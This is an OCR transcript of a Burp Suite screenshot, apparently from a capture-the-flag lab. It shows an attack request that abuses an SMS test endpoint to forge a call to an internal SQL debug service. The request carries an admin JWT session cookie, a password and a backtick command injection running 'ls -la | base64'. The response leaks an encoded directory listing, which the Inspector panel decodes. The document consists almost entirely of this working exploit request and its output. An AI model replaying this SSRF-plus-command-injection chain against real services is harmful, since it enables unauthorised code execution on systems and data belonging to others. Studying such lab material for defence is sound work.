 Request
Pretty Raw Hex \n
1 POST /api/sms/test HTTP/1.1
2 Host: 94.237.49.23:46148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.23:46148/sms-settings
8 Content-Type: application/json
9 Content-Length: 396
10 Origin: http://94.237.49.23:46148
11 Connection: keep-alive
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0
IjoxNzU1Mjc4NzAxfQ.qiuS8kRKzqaZGxmi5NCyte-pAGlONRiwgy9Wefg_Pn4
13 Priority: u=0
14
15 {
"verb":"POST",
"url":"http://127.0.0.1:1337/debug/sql/exec",
"params":
"{\"sql\":\"`ls -la | base64`\",\"password\":\"vULszIrfzcons8m\"
}",
"headers":
"Content-Type: application/json\nCookie: session=eyJhbGciOiJIUzI
1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mj
c4NzAxfQ.qiuS8kRKzqaZGxmi5NCyte-pAGlONRiwgy9Wefg_Pn4",
"resp_ok":"<status>ok</status>",
"resp_bad":"<status>error</status>"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 192
5 Date: Sat, 16 Aug 2025 07:27:00 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"status":"success",
"result":
"{\"sql\":\"`ls -la | base64`\",\"output\":\"Error: near \\\"dG90Y
WwgMjA4CmRyd3hyLXhyLXggICAgMSBub2RlICAgICBub2RlICAgICAgICAgIDQwOTY
gQXVn\\\": syntax error\\n\"}"
}
Inspector
Selection 76 (0x4c)
Selected text
dG90YWwgMjA4CmRyd3hyLXhyLXggICAgMSBub2RlICAgICBub2RlICAgICAgICAgIDQwOTYgQXVn
Decoded from: Base64
total 208 \n
drwxr-xr-x 1 node node 4096 Aug
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 6